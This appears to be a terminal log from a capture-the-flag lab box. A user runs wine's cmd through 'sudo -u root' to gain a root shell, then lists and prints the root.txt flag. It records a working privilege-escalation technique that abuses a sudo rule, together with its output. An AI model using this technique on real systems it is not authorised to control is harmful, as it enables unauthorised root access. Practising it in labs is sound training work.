 liam@zero:~$
liam@zero:~$ sudo -u root wine cmd
it looks like wine32 is missing, you should install it.
multiarch needs to be enabled first.  as root, please
execute "dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32"
Microsoft Windows 6.1.7601
Z:\home\liam>root:
Can't recognize 'root:' as an internal or external command, or batch script.
Z:\home\liam>cd ..
Z:\home>cd ..
Z:\>cd root
Z:\root>dir
El volumen en la unidad Z no tiene etiqueta.
El número de serie del volumen es 0000-0000
Directory of Z:\root
10/06/2024     14:55  <DIR>         .
05/05/2023     19:29  <DIR>         ..
05/05/2023     19:43            33  root.txt
1 file                       33 bytes
2 directories      3,415,371,776 bytes free
Z:\root>type root.txt
e9100b368f0025971ecc987c0a3b2c8b
Z:\root>whoami
002c:err:winediag:SECUR32_initNTLMSP ntlm_auth was not found or is outdated. Make sur
e that ntlm_auth >= 3.0.25 is in your path. Usually, you can find it in the winbind p
ackage of your distribution.
ZERO\root
Z:\root>